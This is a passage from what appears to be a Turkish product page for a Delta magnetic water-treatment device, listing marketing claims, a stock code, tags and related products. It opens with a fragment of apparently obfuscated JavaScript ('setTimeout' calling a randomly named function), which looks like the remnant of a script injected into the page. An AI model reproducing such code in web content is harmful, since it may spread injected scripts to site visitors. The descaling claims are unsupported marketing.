
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}andırmayı önler
Tuz & Kimyasal Içermez
Ücretsiz bakım
Kurulumu kolay
Stok kodu:
DW-DP80-8INCH
Kategoriler:
water treatment
Etiketler:
delta water
,
magnetic water
,
salt water
,
scale
,
scaling
,
water softner
,
water treatment
İlgili ürünler
water treatment
Delta su manyetik cihaz 5 inç su
arıtma
Devamını oku
water treatment